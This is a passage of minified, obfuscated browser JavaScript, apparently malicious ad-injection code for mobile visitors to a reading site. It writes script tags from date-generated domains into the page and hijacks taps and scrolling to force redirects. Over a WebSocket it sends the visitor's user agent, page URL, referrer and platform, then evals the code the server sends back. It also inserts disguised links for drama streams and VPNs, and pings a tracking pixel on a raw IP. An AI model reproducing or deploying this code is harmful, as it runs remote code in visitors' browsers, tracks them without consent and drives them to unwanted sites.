s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var 